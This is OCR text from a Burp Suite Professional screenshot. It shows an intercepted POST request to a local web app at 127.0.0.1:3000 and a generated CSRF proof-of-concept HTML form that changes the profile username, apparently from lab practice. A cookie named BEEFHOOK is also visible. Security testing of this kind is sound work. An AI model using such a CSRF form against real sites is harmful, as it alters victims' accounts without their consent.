 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:3000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /profile HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/profile
12 Cookie: BEEFHOOK=
cookieconsent_status=dismiss; token=
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=how2hack
CSRF PoC generator
Request to: http://127.0.0.1:3000 Options
Pretty Raw Hex \n
1 POST /profile HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 6
Request Headers 16
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:3000/profile" method="POST">
6 <input type="hidden" name="username" value="how2hack" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search... 0 matches
Regenerate Test in browser Copy HTML Close
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 6
Request Headers 16